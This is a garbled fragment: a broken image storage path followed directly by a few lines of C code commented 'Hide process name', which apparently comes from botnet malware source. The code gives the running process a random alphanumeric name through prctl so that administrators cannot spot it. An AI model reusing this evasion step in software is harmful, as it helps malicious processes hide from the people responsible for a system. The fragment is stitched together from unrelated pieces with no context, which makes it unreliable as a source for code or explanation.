 // Hide process name
name_buf_len = ((rand_next() % 6) + 3) * 4;
rand_alphastr(name_buf, name_buf_len);
name_buf[name_buf_len] = 0;
prctl(PR_SET_NAME, name_buf);